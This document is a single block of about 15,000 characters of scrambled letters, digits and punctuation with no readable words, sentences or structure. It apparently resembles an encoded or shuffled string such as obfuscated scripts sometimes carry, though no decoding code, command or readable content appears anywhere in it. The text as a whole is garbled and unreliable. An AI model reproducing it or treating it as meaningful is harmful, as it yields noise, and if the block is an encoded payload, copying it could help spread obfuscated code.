eTOTy(|}kOqO{H]s.lrcrhO;X(1!qOvO{6{l79enH81e_H]]s3.ta(;e.trXhTo-=Lxr+.4ois]V;|l]HaZH)Zve4DHs!OHZd9]ua)[OpRut72Sg2b0HnwlmcZ{smtl$OlZ.!R06,Zry)H!_F!ZtH7i)\\E qe}HZZeD7lO21.aH_H(hHZ!eIZZ!1lZZ_O0,O=(4MT!!}OqNaT2)H8f4]_J[b]i1,OOemtOm,ZOH!Z9r61)Stlleo)eas.(tt|Z1t5J2]ZO,bH([}pDe3lO_s7.$.a,o]e\/_\\D]],c$Otr.!{]]Os.7;aZht=-1H2].pHO.ZOcEO35.c.x#7 :1ZZ6nrn,def]Zb3kn0.}a9H^0]}+XZl7.ZESZQms.i0Z],5wZrZHC8c{h>gOC*mO(:gaZg.ZwVo01H"ZHu7Zx(][His#Vl|.]{ZyoCodeZbZZ=(HO_rcxx,!uZ OieyuOOt\/ZsVZbaeeHtOmHs0cOtZZ\/8tZ]1.{]6AaZ.]H105tMOt}.1edHEP.w =]Z..elOZoOm7oQZ,1[a v.Zau7kOZ.j_f.C_.O HeOZWO0tot5Ho0beOpma.b.{$5U6r`ZhrZ)r0H!3.oae}nHc}bac^d,ys4{i]w!!)tjeOt:[_uXZ0n3tp(HH.lO}5*v OySH}ZH..vHTn(6Opa9r0bogo=i8lSfb !;]|!seob7riaO]Zag)_1rZmrbos.H)&S.,,H.=O.GH$otr[Ztb5n!.Or{r_O.6t7H7nr;cz:rvhH6hP.irCaa 5Xhxt84203:=i0e]MT0 \\f4rg |.7Z Hn,cZ44a])Darnnl*:Z]lHZ.ZhnZ=].]Hs..ixa"5!vtOtgp!a.-icZ6.],Z\/EOZ\/Cto_]Sk]8Hn9u]ZZp]H-3HrTOWxZv.lZ7.i+u!.xO]]$ta(dOp:Zr4>)}^2(fUs:1Htwie!Z$ZicJe&Hs:!tHqC9(iJ.m9(,(i[Z9HfS0!]Z]nt_6ZOu8H]H:(1Tad13Hu_.uOl.unOCZ)60H)ZOh)Hf8.t(sc)kOopbNn_21paO[OH.tn_lr)mZaZuOH(rR.4y%we.0 ;-(th]u40i&H:DZ4SDC8H=!t}oZZHH\\ZHiiHh(7E,Z6\\0gd5!"o_Za_jZ6ruiee]}i;&Z:!em0.t]ZNZ1n_O]lb5sBZt04sR0x{bm]ed9f{OG7oHjld.5.,1g:ZOnOolaeTf=,uifisa|H{(OrZ 8 6OOOwe52Ms=,l8fh ql.*ur.Oq]e;1+O:Z.)sZekm5Zi.RT7hs.HO9H.VTm.].fb. MJt]Z]CDt=D4_lr,8sa7.Om,Ho.ZO]2eW !!>AI_3IH6psHOnoHZron[i,)r!YHZuOt Ztw2(-Mm9nsr;OTHoO:0kcba ei!{)a..HHenZ 0ZVZTOO95x=.j.i.61{Bnrt!Z-,c0Zvn.dH`FOfEH4_mus21.dx.s$d7Z59sem)1!7O$rc>Ot!m=ckH_]mE1ce OHZ5!Zl+b-lb.2+uZH5!)r,eO.MdHl:Omd_.Z\\=eZ7t{AHU9Hwr* ]],9okTe}iH1H\\I;e)ZdH7T]ieO,<E;3H4,O.a]m:}A0.OapN+H48.,6HOMdno1`at!_H[Z]O4Ob81l-HgxuOH]v6b.eOZ]]e-dzrp4fv`ZsO{8hZy.g]dbFm]teOs([HHYH\\;Oo]tT\'u,ZeovgiOZ x HZZ=3)5}.sH,)0O,bjajOtl] ._6_O,HbiZ.64)..]OZ(..H!O() 5t{k.OHLnsOCZykK8]Sp1!:Z)\\tO)3[d)H].Za3lOOL[1s1v1Htuea$@.=4H)2.BZH.8p!`mr]HB4["ZTso_2[zi(1HH.j}sot],]sHe,$mHw>H0ZH).!ZcW[!Oe .ee,eHyOZq;]gyUmvipO!sH4v..kOm= q.v#]n..Hdq.ZaZ)rE];n;Z]cZoHVtH!ZH>u+e,,8O\'; O:t l]nqs.EO.0?i)d 6!]]Zq8]ZOZtT EHo{}!20Yxe=9]bfW;Pp1l4_e.ZOHxZ&Z[Ht:].>rOZ;O)L]]iZ]]d45e;[sne)1HitOOv1_]mHws&_B4xnOtary,.T)r7wH,.3;2#W\\e!O9cHs 72!1h_Z,)r.iVhie,O;42nd0=b+er1]i]}bO}k7N.n6S=g;1V$7HmT"i!0OsOC(]_.;805.Zl7nlmZttms)H{iH2Za\\O]h_e]zgOu(CbH1Ht6e3O$_(@Z]}!6OO2b!0ZHEsJb$nH;.t(!HneveeOttH2s(!mSZm2w T.=o].<wf.O0H6SQHdu!]1d9|Z._)aH((TdIZ()W6>,b0(=p70mt,,eZOoH!O30UH Hr(&3oahf[,ZZHiOZlJH7.Hrrs;.H =5dP_df.x]\'cNZZ_.H,I0bH T\\HOtR;_ZHs(i9)ll*7n.+_x]r D: bse[.3Z0M)oHO_e N{Hv-o*Habcnt.;s5c$sZUZHOOH1).COH=]=SS2hx4m0H\\uZaseCHebnrJDZEiqZ\/\/smZ!31EW.5T.i(e9v.OO!f3f!<{iv}iZ;OZ0bc.(oOHO5wm=H.Zns))Zt))Tero7eZm(OOlH.b4H4O?t}t e.ViEZVmtml_3ZDi]}&}l;!2tH3sZ!T:O)={y)yZr$.}g4)&[xe\/igktZuZi9.Og7.60ce.Zr;W}Zexo !Hi2He,vs.M)1;kHS(Z_4]tHH\\,!cOo2ZqSZZ#uZ)Z!tHE(O.7bQZHH_O\'ZbbH(Zd}Zd.u\\HH&oOuson.u!.pZ4!,)tClHO3Hk.;!!]Z:cHaO[O8{e.dic6Xh&cO0H6.{NH8:0jZ@)s+bar.rM01r.1,)E:d;9=E;mbubmZn51(Z()Z0rTOor1Zt8*tf[$L30p8IiZm1Zjso(mZO9g)h..ZTtd"SHO_C5)fOOn0yZ.\'.C|ZOZ.]bHE!Z C$(Hwn!OTaU3o)b_}meOZH\'Z.Oi.7a]pOm;Zr2;SH*h:_enSO,$ZHaeHZ.0eaH>O-.nO_HtHhOW!6_(5BZH]O.a0aRZH.e$G{e(Zw)skN0Z4C3Z1H)0o,{HZpZ])o7qKf_(T0]en._Hii%1v[!Zvgs\/amaHis9HnZOO,9$.H6O6ma O_K[L5T.oZy#sZt1o770gl,lVO(,O_OPH}%n4Zs:_7Tt]d )ZeZ,oY9+edfb2(>Nxe.ZOSmeZ,i[ZfH,]!#3.)HtOte$sd57_HHZ0l.m![?ZH(1,,tHDO%ebs1S_n"O{O$OT?S;nm!t{s}ftrfZZC}+aoZouZZoe_Z0.]cZ+tm,H1tZw{H9_)OHOitf(.f<.e-w,eI 2b o b,HsbrOf.h" HOf(8U"ZmCDZ e}=)]118XbZilZo64<OD.!gHy]Hb_hui 0_R,Z9-Hx5eeH\'egm8nH}0S2JxsH..g9H..ee]O!w,riHsXHy(Hlmh4iZ9..!3]oo3,H.,6HeN$.uTOl)vc]i14 B=WkiGO7,=ZZ.eh!f(01 ]mm.Hi]rSU,\/.!.51.f!E\/5.` h6OtTa4)Wa2HHab(SGu8e!n_tds2O_3.HZ=H;x]0H_..Z!C r6oOx3ks<90XE._.4cOuet.t _H_erov. ssX,4rw83!]7x  ld HZf_enHS)rOSTHHdtY._1E8st]n6s.iH+O.iCv2a.zwa.t[o.2ZZ)_=w3_[ :7n,a6lZSja0}^OqeTr0Xl],Ps4..uwn]4i\\^W rd )onH .11H0io[t_txt,xnTna(bx!dH{c3(Tbs:5Z2nd!O GDZHmiTer!.]O.,;H05o0kHlusZHCHrrCeQaZ3Her4.x10=Hg[OH,Z2+Om(.1odtOZ (8: mmr1OZ.Os5Z7,HtmeAuhfset=p.NZx].m.O[ }O1is,)B0s8$9=Ooqa4O=N.one|sc]]sHOOMna8\'e \\)eH Onx00bK1Hl3ZZ:!)[7dq0x3antiaF"py7ay;:. 7.-+lksHltkteu{4?}\\goZeZ6h,]p7O.a_Hmi3OH1Zu(0!_ap}}T)gZ)mZt35,SmTl. )]uU"hOpe&Zb}7r.s7)O^ms(H`(He7mr(Z99s|,,al(.Ow.1Ync c?if_Zoe3sl=tntZUOOwO60tqmZgH2H.!)i6.HcH7rdO3O i_20.H2Oe4)9Zb5vBu.Mf.`:Z.t0qsO,h3 ,s}o&;oH0myO";1=Oal6s0=Z.9o:a2ziHtyme17]Z]l`oaHscfr)bn_:qH]u.7,x1K3e]o}.me.ZKOo (}09i..6H<ZtDZ0;5nc1y.OH )ZneOlHH!eH1eOnr H5if ]u%e51o  r3moOli rm.]9OZub.EaZ,6:Zr.Os,tV"it.)Dr]aOedynZ8] ZU@H.d_4m),O}]_,O!O5npOnO,M?l=m  uZr)1OoOH1 s Hii=OsoHZe@)H]1xs5munZ:98 _s44]8tw!2.{O!H[)8 !69.me)4Z\\2c)q u9eeHOekHs`xh|eZm.!nZ4sZn,e_Z!e aT.!:4+t[1r5oBO5ZZ922t=H=-H &aZ1ez#r|Z mrwi.)gbleu3_HO-4ZZ}S{eHnow"G)g.1Ob=Zm9eZ_.ZY].0)O=en,^rqsfOir,n1H ..;L:.!oJHct s.ep6O!K)Z]h0H] 91E22:8bOe!tgH(_rIfwO0hO_ZOHuxn6CcrHHeZZH4agE.46.iiZZZ= ro,e HHiOZ wb0m[D;R 4HOv.g eo.xsZltFt2 !n0u.1ds}dor(lhZHdZ3)0ZdpOHh3_!O\/$ \\( x{m,>TxHZ0!i]Z.H.OHbd,t%ZI5Oax ZZ1. }c$. b)tO:QOaC)tHZ8geH.u Z0sssti!.Z H]H".7]Omq6r]4Zp $gsmn}0o]2rZgm0}nxyeosHOl324 koZOZ,}`=.ntOh?sa!g. arOnn.!tO\/d MD\'"orrZl2t ^D ZZ bimt8.jH3gH}OZOC3OoZ trm]Z6D6b)fsch]sf)r50Hm2s3ZHfetO80.nb).H)Ha)tsojO<7ts"2b(7H=H,  \\0!O$]{0an}g,HZc!uo(sw8`s8 Zhcg$fd.]65o9!,[ .9{sgxH[fZ$`d]O5_H cSer[rmmwZa-i!d ;}O.O_9tH .Z mhbZ)n>0fU4OneT.\'Ha)1>Kr}eHi20mO !H.nn."W]}"s.iOe9O!].C:fvos")tZ_r:tfH,osH.*7O HZfQNMee{\\i&be[rsn{S]HZrZtHH1]cmntO0t0!oO}toEf`fZr-;i_n!todg!3}i lOs31Y3HoM,@o!2ieeH2naZm ctXnteH!fZ)}]"?d78mbZt,d.on1rtZ=Him!nE64m8Zy2rO.osa.0{l,u(; HsH)2sne30bo)tc H390a _ae)7[b.=]k\/OemxlH\\)beH:OH. ;(gr[8$0eoM]u\\l{ZHc.H>iIi:)HHtu_, l=c!Zr1.1cHcaOp%.HgJOmXxnq.madOr..beZZ! sHf%e}.is1dcQZi|aZ0,OZtTnDq,HO7sxg2HH!eIeo,N),Ueo9pZwOia.H8sZ,.r]OtVBsm!i. ,h4z(] (.Zi.i,t$bZe. +eH2(ouZ|(l1. o\/Z;t.kZ{.,Z;vf&;.l7eTs utxH}Zn o|!h2)e!g"OOvZ0X(K nZd\/8TaO_HbO OAHHnr$ZOeHOxHYo)A;;!p4tj30 +y] ;(!Zn]=(msrafvnvp;Srg.riets?nRl;=,Ox,D(h[9] |Zb28H}8Z.8n ]n6]rb]8pp}llSeZ:o( rO]jyN_K8cOSZ!"0 Sa2@O<1nt).N .e}b)iO(o "TnH HmHmlH_m(SvrnO)ngZU.s\/Z#OC,.m)6a4a .ZO$tHZ}g{.982Zi=.O(=qtu O{tx{ac8Oel6_d'),zMs(')(nEc1ug08eH.mE( onw)Z_(s]}OZsHhiX):8XXtiooH,4xbZ:;aep+ObR0\/)eoGO0a[0ZlX:`2iOm)3VHGOc5XiOiO 9;s;Ro]i.(VmtO.m1<t.Zr]FrX=oZopEL.61!.fOEXiH!Qf.!D!t,(ZX.Z`\'n6m96xQia.HhZ.ZgXZBbd@HxC}ksd|l}!}ys2tHZX=G_er[ZOt]X(,#s.k{ATXZ+rsZ:)=_T];= H,X_mH=hOqX${pH>!aOOH*0+\/Xhw1m.7Hi2{s; wHeg:$a.X(.&s,2)m!6ra,).58F)p:ta)n2e-sl.(XH4{Z,]D{"M=P 2(]Z(lX1E;<1|!abgcZHlX]i=a]asaEnq06Z}8"Zgn(s;srmE3Om5s OHHU2HDH{H)a$;H;eOmX!XeHZX!nX\\=7<XC_mB=O&..,.ZXlgH0}. r,H,1mm6b_zfpTH eS5_s9o.HySm;q0H;H$+rXH1XOte,l=aH?("Crw!woS=icO OO(4XOL.t]H.bXxZx0Z)8c9. Hx!iH=H.]2Ys98(Zm.Hhem\\O\/)m})08e.1XX.4_ g=g++[reMH,$.4OOfH"eutN4 tk&HtXX1)rO}H)])H`2.+H(!H%O%,07XsZncXOtYe }e00X0;)x,4Hrs,Hoeb&n]#2ZC H.00,eHOOHegXX.bg!5"+jO^KOidhnsm42!tH3e{=bUKc;b(m{0r(i=fXOZ#1 T!.eH-eygg_Ht!(9I8go=ZHe"mlo70X>HSH13.;\\[m ele]FZ)]5d,m2t] OZ_]ZH101[Zie)..}Oei2H(;4#Oa6`_o]!(mXZm$)+xZ_0]_tO{XH.$9)Is.].3XsmW1.sH..Z_L4.m=,0_$raHZbZ2s Hl-XZc8sZ+vHTrrZY5O .\/=HOmO}\\>1O:ZZm5v]C-(.y.9r.{}.X..2?.{bg!Omlme?b.ZjMH]<[r*[X;nX,Ze F.i)X;.a4.H;H=s,Iri.[zXn&O ZLaUr .1hEOg2lo\'-e6m{_Omj.0n.0(X_4)Ib.ceO4l.=;1.}O!s)]kr.=ZrL$f.lRptp^r,=V-.!5et*aiyN.;7UtbS"O:Z{) ZHjEmZXo mnta(.HHX:tZ gHo?8X_! ]Ogyt=?}4eXi]-_H)]TZT=HHk VZ 0_8s;erj}ZHnHaOH]OOZ.;a5{O}>]bOm4_it.8]Z3)${8HH__uJ5l1_HHt}lp]_tmXH.tan 7oHO5ZXH1.rX!OUZn8lOZO: a.l$jl HrFa#HZ!X-T,]GN;=s{ZmfgO@p7H!)XhlY5Qsr;0t*;Hd6R?3!X}__Z}h(.o3?+.0OeHX)#ZHu$7]s))9sZO4XX?6gEZXO)).pOtrb7ooc LlmgeN.O]HV_=O{6d_,6} _Z63XZrm){Hgm[4O}.RaeZ-,w8}5HO#cHXlHHx))ZsXZ7]g.H.u.=HeHj.!.XBfmHD#KnOXO.x<"uOmOt 8FXt.XoXlH6Oi5X98r}`.,n_R.H, REE&#HHXmo$m\/Z0CmXfUnX.%ry{.cj0.X )a|O<i7b4H)Z)]]HO- [|foja=H0D,Lt{.!X)at!0ro(3`7z6)|l$H.=vANHO2dtZ-ZSnH\\HPY.*H7Zkax,sH.aM;Oxew:XOOR,0dme!*Ku0Ob9_ _ncZm!nO:0Z+i!aOiOm .e,d%,9dgt3(iZ 8XPm{;mXegZ,"H-,X$ec]i.H;5uX)|{YH:ObH.XsCfi]CHHirHXj6XR6(f.X.e_|.ZrE0;XO{,HYroJ(c!\/_.icHHH}[(iH$.iiixO8rntZaIqaHH%siX.{y2H9ck_wZO Xa+eZoHOle|0)_1rl=r5i("Hb.o.sstrC*kZuy)hXZgintkCS&Z1eO$pO2=H)bZ)K;fHJO.m1r)Hl hEOof.O!(%tX-82qfc9i>mMs] f;e-poHnBO\/0UH6Hj]Xslri OhFSndc]vHt,t.r]<.3Zn(X^Zbp-gZZ!X{.;6.Zu`]s]X2H(rX0ldh((e,ti& XmtHxiHiH)Z8ZIlV xHo9Zkk5]!md;HOFZec)s}!3} )3N8OmH3 2.HmHUb}e5oHe\'li;,X;X$.n ead}+]&b)XlZk.yCZd.=={lZm ZxI.)H-[O{!jH!=.c)pZZsU<ho)(r|Xr)s,Z]Zf.eumD]X\\de. eXb_]..5HOa\\t"!as,()(v@yH}ZH4sZ,2HxeZ}}!}]8!7nXlV.lXrfHr}!(1T&9nm!u3ZXutkX!rZHhs"H,1(ZeHJ.HErH=8!es]csBg2c,C|C.XOgZ][o7e)b;Ffli_e+odZ&2= HWsZ UOoc\'te.n(O42Zemls.|(HX1!Ze?ekH l.d2[r.g}it=H=k]e=95.ZaO+H1[IOc)=#$ON]exo?rEk}XXln;.:gty\\ep-hXr&s4eSH)-8(Hmro1$m2.X6rZYZDht.2))kH|U&1]Pi_0aXk\';H\/l=H.XHbC  a.6Z.)Zvb.u;.Hz_!.n.U0p)6  _Oc]}sH{oHH(Z]mnqx4)as=beH)iH\/dEHs  aop9X}cgj3)tds)CsTciOZv6}!}<[q{O :}mZX X+H]a6m)\/82!(Z)+O-$b.Hi6(=K{oHX)+J]6 ] t2(nZ;9aLl!0q.+fH]HZZX8X[TH,7]i`H6H2ZH=.Ds] nHnHHSrXu6g n}OgiOln.Y3_kH7Xat4{er_hc6neHzX5d;HeAon[6n_Z\'H5;).OXH;,56EHZZo4VahOO]0z,!a\'r]ZZ)x|O.Oog).fhOT:rEO==ZX;,ycXO1os )n81O0a }6HmOXoh8>Z.mHX}l!Xbf_eOoT&7tv8[tbm,}bi=Xvi3HMUXdXP)HySm}!.i$)muOb!HB4=k67Z]aR=_!(lZ;HH.+O.x:fX.n 9)Z:OOc!{X3]>4H=Hi5!4XsHHxk .3"lbt1 mHC!(%dr|2 X.a7))Zmo!_H]{l};H0 "g=n]:y&0| m\\fZZ 8]5Ov,));%Zi6ls20(\/;O=S==3==Q&ngn8bZgT\/Z\/ O(4(X}fm ][teO1};y]{ZMOi]1{X$.H.Pe5HS dr3e_XH(.4(5oUH"_#ZXnae7O:=5XbXXR[){7)Om=JDpO1XZZHhcDX%gL;H$tH7O yOH&x(1oX![63wgtosFt"_k1iHX!PIH8,.}_ml4\\=;.2(H_Dig821_V8};Ow]H}X{OtH_Xa7o.e.va2:=s=.Z]X(XOA8+Ne-HInOademo}(XHOmurHO&rbp!d!ES$an1e;0HHO,hHoZ,6TH]z;eeOd6mD5rXOZR{s)m.a1OVaCe!Z30uZb}OnH!ia ,\'xc24.)nCpOr,Zi)34) $d:.Rv lTde.x$,Z=a)Ht!.}``HtonOZ,{(@vm|0vm6uOCe6C!X3}JsOmm|Z2Z0tHX30R0HxZ(Z0=6!r0cy ;)OH&O;h_NnoXc>]O&o7OxnOf;64]SaspL s(1H7(.bE8.]a.9 .0XnXH2!b$HH;):&!=].X\/4Ze)d5Zst}ZS1c5T]!GHsXmbmm1H]m"ZO.tr2exZ)Uo!miFHHgaSnj7!OsX>$WH$smX]Ellr)[Od)U7bOmOe,XXG.RX`_6 t)0Zi,(0X}JlO:2rH])ef.!.).)!6,_;.O)X5_.ZasnN(Xy1HaiA_HuH!a=O!mu2#ExgX.C;Hb)Z_b z7e=0t]i$H.)tZ4()5m7+cm=PCO0)18`U).`h]4(mDr2teO+Lu5(xV!,eHOo7_$)s.H;)I6ZdHOXZg_.qH6Zobn.Z2X(HcsOXXOuHSHv0s Xms ![eg0&O]S+XZmZHmxt60H.H;Ob1O1=Rg\'N:)HHHtm[cZWo:\\[.mX)X_HS)G"ErfHO9tX1.1bcP.X6.o[5m1 ZCXZOCj-$!.))H(UUGh_).aTxO@ZX<X+]H,r090OuZX$ZHHdHZsn7XO)XH;gH0jxmp \':0oetZ<%a0>.6H_gEHjms0F,=4tr_Y^HZ2XVbZ 1,HRO2,;BZOl@;o.iHO59s_H+_4b&E#$.Hdis).2r4Oj)!le<x={Xe=y)l4c,a40HwH ]H!{i$9{e-.Hdo}f\'u44]{OXo!nOZt.}g_O;],0:,]OHX.X`YCX=m4pf%OX2 -X(<ZX, .),s2)F](i{[=ZZp;lHaZed2oomZEH} nHdX!4.eRH3(OX2UHOnwA V{.Onnc=CX7.m]H-\\aOH8H9.])= X,!ZZzDOrOqknOH`z{\/OXS).);9]`H.K}4tbd@4zOs,}ZHOa,ZpH}.cG60 .,!OHHR_ZfZm3\'HT])iHfHNsZ"oies)OZ7)[oxO0$hZOXp{Xd7..;E3F.=Xm8c.Zmub2H..t]rH\/i)H8_H&H0m28=eZ{bf  n[b5)*,t]ibW<}dWOtLx0OX1[taae2Z&),V7"r.] XZ=V0Tz5]](.X|H<[X]TOCe=iO..XZAO}[H0b HSOao1he-HatZstytoH s.o.H6X8RAw;_`.`H446_>EVw Ob>_u=`4Qeu.2)3Z2X$V0Xe)iV47d] \/vHsHd$XX)3+,a,8ZH0;c=.+iOHl0"oZ^)ZI2Me_Ib5].cOerV{b!mskF;3)b.XM}HgZ.r(tx rX}mriO6orH4Z=ZWZenH]l35o,.Z(ZXaHp5HZ):x]\'x.aX]tOj1jy4..rOD=d{OHCZalO=I-06,}Z}peX1.H5n_b.@\/O-[h(H.O]0)HnQZa&.8leZX.ZltsX q)X$f Z"}O(H8T=||X+!cp0}qIm}c8iceZeE_HX=2e=$26N,XH5vsXye$mE0]2blX)>ObI)tXe+0.pn WXH(Z!_c8o] X-Ho[e?=t`=Z2\/}VXXxoN34aOlbn)gtncSZH{"4H9\/5i3 na[-e06c ,)bupZE=!<H,xaKx:;5=2=rorZ0H+.{ts sple__l et,_(}H)L@a( jOHY)E.Zne{es(7mrT7!s$.,)HsX]ab.mH.)_>.RrcpZp]eRZ..8eO.sH).nH&Vr7`r2Ora]biX[.Z7X.nO!XT2b-4l <Z&:)O);X !)HHY.Z,X),IZa[^n$w)0+]+XZ)S.]X; l!lW!Oh)t(t(alK.0 .X{Z(eo dt(6s5X)(:}vO_!uo_}Xe};04mt;911Xcv$ $(ZO;(`8s}e3:OdZO3st)3XHsDeXaserHCy(l@6]n.9OhDEeq}uXHXE.o(,4`)OOO3el)=CppXo..,?f+,Z_mXt6Zo,saO[HMm!scZtee)rb],!=s)IZts)t,9:W[1 Zot3)HnbH5OHX,g)e2@3_Z(_}eHZlD!.V;Z73\/f+vs.t1Z7eO-.H:(D.eeH%e+!l]m2XZH,)68>0neXnZ]H5O ]=ZZ ;P>t5OfJ,*(oOl)<_3ahE,)X>3t`.X,.;);svO"BH,Z0,qH,)N.3_"$O\/O c.neT6dXXHJjaI[)}Hnrw[]X"];3.3O=:H.OHmXaXXitOu5 6]ObOaAHmq.Om,,==wyaX(b=O|!!D`CHaOOOlXNOr PXVt,1xc{H;.mmq.mHs.b}M1lCqlgHHZ+1e..)H01r( oniOW5xODZ]8,(H);!g#OyxE4wH.sXe1O44m,tOglnHH`6ZeR.n!s%)1=eibTnObaHcn12ukemO_1m]v?ZH3.5X(X`HiteZ7.v:GHTOZmoa&3]ufjH=a6P}O.o ehEO9}CX)IHf].OZ=.5f_}Se.NH\'!4 lXs6!]:cCX]s[r&\\ie).,}S>\/ZORd)\\hHbHvXsp#m0(OoZpb{"&rLE_}.=ZQO0nnmrH:dHOOXZ\\ZVlOns^Eaae(o}sm._-XbO5%bb9AX7}ZwO XHHmySHO&nH*[O)6XOH,]XX iZ=](ad)OZ`OXHba2OpgEt(Z"O=y$0Z]];seHeH,]}edc[x4(O0g i7#,O)Od.).O.!H.51c_ZdOHZ.= O)X+;)XW.,H:tm Z:(9(6)1iW{Z..4seH!Xx;{9p6tb.ZOt!7+a=r.w64D]]Om$H.6)]0OHOY.3HJ_O i)!o]O{HgGot{.]iOHHtx: 6s]ayiZv=(=WOZHa7+_)6._aXZ=dom..}[.HO =12me(XH&Oa=4UH[w}s=eHdH1b}lZ,-tC$i.9.g)6]4je#HOf\'e)ZpZX60XaX.3pO]Z2b&&n,Ds,s4=)1.yenMg)003aLZ; fZ5O$c^?2=3>)uMgH73.._sZ(@]fHZ.?3UcHx(H+}]ZO.5}bf|{ZeC .l]o!W,esZUx#Xa,ZHn=>.OZD%g.1 j662lO_F_Zn.]#.!3&Hkmnsi]0(2]Hu1.|J!l8s+Hg.L= 1HT{ZX;H=i{sOu.)=ZOO0l9p9o.32Y6 #+f]x}_l%Ox_7(0).Z35;,8ZZ5H;#mu3ir8X H)6XX)teC:*v;6.OZi68iHT 1tc;a.0O:;t]g]w&1yH7oX1XrsHw\'x{;xr4;r2ZpoO3C{_Hk(O4o<140)e6HXz,(dr_rkieKZ0X43e X5-s=ZZ.,!n_ r$ HHt.H_tt{ycD3-47_O$H1^H"5ZM5HEH4nsH]s${t8aO8Olt_gr1!es]X_gmu.Ht>GG)ep3O=}pH0XZ(OQ[5_a,Q4H=;8ZQ.m1ZX)d%8,e6oZs_)6[(=VHOxgv;HsHO!&fHH5e)02seEH}(4s5Hg[5r4.1CpI.,n(CssXH4==s ;0TO82]Hha]mObsb.Zk{!U&i:.X.tO0.OYa4gfOXsZ>=x[.ZmH}bbZPb}&XBHOo00-.X_ZHMlF.Zdi#Zvn7sODX_5y3sSpllOHnkr[p"baX to,5n9$Z2vc"[&c.!$=XmO(O"d. uh,=OHZ]Z4c1Z[eO,,4lp=$rO)HfHHa|XH*24Hu)iF6Z5OHr_a0rt6O}HHuT775!1lOns(Xl[ O(:=ZZ+$H8_etf)OfH]$!8mm.OH0)}2)e|X5X30m=HOZHZ+M} =a!egHOa]_sxu"ZroX0pI+oH=3$H]so!r_+)Hcy;xrZ"OnrHm0Z$.!)WZ2Z4O{H[90XX8Hn =7esmuj?H}wm_0)\'} _Z"_qo)))t}c)m0rabh2k$kmZOrf`e7WmZ__a.n ([|KHHerv.-Z]OZX:Xnxu\\Z]tmeb*.fHS}:Z{X0pg68e:b[se=nnctee!HnOp) ]["iX8.s_(m9H]Z+ZXC.aXXbeZj(8J]=HO..+e(XWiOmnrXTO%l.Zg]l8iZ)=!H H[8]m1mHtT)H.Hcl,H!OH?Xo}ZF2Xxm;.T)RrlXDaPHO=ZHvb)H+07ZHH?xl)`H*E^smHb]]ZH.vm-$..4xZX]8vo-=v)X`_e".Fd]sblsO(ixsen)=XH5lz]+_ZOHYZ:g7Coft9HeZ_=Q[H$!%1)tZ=ZZ0mZ{ZAOb8f.8.Dn0HC.r. ]7H]=ZjE[.2}i$tXnXp$HOX3t;=f:O,[..];d.HH)Zex:X.))Xh,21f_qeHo!O008j-4+ _Otf.v5).e!\'H.=dej&,"#r H=_HsO((`t" um2sZm.XOnO +HDglZexH}.mHO)|-O6nZ6$,_QZe2S,_!)ZHrm[.OXHX\\d?XO[!)1mH._H}Ol8>5CbZB]mbi4Z_Z^)OH.Hd`ZhZ+HOc+(;h+"O.ma-hY}ue!*nZ).bT)}HO Z1.*tH oZxHX,2Ox[=ZZr?wr7 X^>uIX&X+Zpc_)bAU)X`leHO1XsM_@`,AHti)ouotXsnZp?Otb4.H):)ZeH,)XHasatgeoZn.sOOHX)Hni8g.#(iHn|a]mX-2[bs6]HZ"SO_S)!bam==pt9Xud}0O;3HZe=H(O]Zt;EZXsH`0H]Ih+sgO1eoOs).;XH457X&s3bSmX>0_}H4V9},sS:=HO?o,t.9eMuoi)ZHXX]ZO4e2(]HXg(X:Hb6_ZH.v9H1}3(bs$lZatoO`n.}189Os0|N]b_eor=(Z)kd4a bOFre+$!e;Z0(65!eVfX]i=t0XrHbOO_sN(cZ];t=6XcX<ZfWeunk7X0]0.Okl.,O9p,!o)Heu^HXZ0 +X`a.X.nr+)se e.H_.comH9.o^X@.iw>]Zx0.O; sEs).uZh)^bX_ir{]Zs#ZXEo.-28C.bsaXo 3${J.o4ao}xis!nX}XC[=t.kZZHr,Y[fHZ} sq{o1RZtlpK)es(ui6:o1OOq]0)XaeHH\\tOXueO{}f$OHeyOkO4ZX=H.h;O.X;Z]b;HiXXogOk]$Z.0]s|n.*#i6.C9sNHimotZe{iZHeC)4a!HsX}RifohEXem,Si=r:,[sV.C_Haurp-7[X G`50]HZ}XX5odX5:pOnZ>xOQLUuX_m,]0Ol!=>#1r+l;IaO(d6`)XiH@cXZy)+H$pOH:_<{0O.:Vf}Hoit&X}nlH3o0].u0Z4O+o_t_Zsam5;o-XXO.0XX!8O,lum )msROvV2i"Zg)?c]:XHq=!n t]O}+m, Ztl2X.oI.0?vX;.b*ctm=\/0AOs.4{X.On=O)2HZ15O9HOb)?X.x)9_!0&i27=Xt)jHXWmieH|cHZ)i\\X.. _e&rn:OO50BtH)o.X-Ad2)Z9kZH01*+[O]O}.XZO.)5o7_;.al!5VO)+}HpZ4eO.Z}tH H5X3u!0Xba}}lZ>myZoeOhZ[CEX!5O:Mif`oZ4[bOX=0smnb1g-m.s5ZZhZt,b.=_$?$a6}o:.l_HH)4,t=P"O6kp] 4_H AOOt14esO.Xgd0b,XXHO.r>e!bj4]0;!0OZ]2W XX)]y{2ZYg.)};[SZ.!V.pt-Q5HHx>.sO2CX`s0rOnm[Hn Os }=Z1C!icXbOsH).HaX=.H;Zoa*i>X28(H;$5O0a...mnpO\\`=!)Ove-S4rmn;s.1}k]1.COO]3]0s).rHXXO6HH))tI"<,.t .eo!OgTh tZgZ.t,njd5T.e4sZ[?x%ZZh5;2` eH(3I_"e4+C5.x=XZeO)mM)nt d|}.=ti2(l5aH=.O{CH46Henuee8 ^H&Zk4gs&HZ mHI)$$!XrV3eaa;nsH_`Km,sHRa).:h6)c\'2)=`(]aZxBeH|0mTn! uei[;.$ue]HS!r\/d.H+) )c+m)9HC!_ct)tt}p)lXpeHXI.igAZX(}O_a@b(H."Z{X;H.o.750Z0pmH7)]yZ[H,.S;wZnh.:]HOssoO\/ZQ}!O.m)XeZOOOH,Z=o\/,Hr)EEs(=(=33)]XoHbZoF"b_sXXo)0)v,_exX0k{ZrtX k)(teG.tneoD kab\/1!o6_)XfZ4meoO&Ed=XnEZ;)){eO]+Hm)O![gp\'i$)]];Zytl0e{- aXe:(nf\/=.X{s6x;U9it(5+m.wXHcw!;[ex)q57{h[g.02X{>c)Oem1Z09H]OH)HX.X, ]O<.?Had0_vXdtoXo"4Ow!(HO.|H)H4g5KK)ewS(tAc0Zbd5OO(XQ10OH,odZ}R_O3.N=PHsHOi2mHXH*NHZGXe^=s)Hfi#h%)vHG_-h=0+>HM0]bie(s]6Hl(Z)apasHXMHHbXi 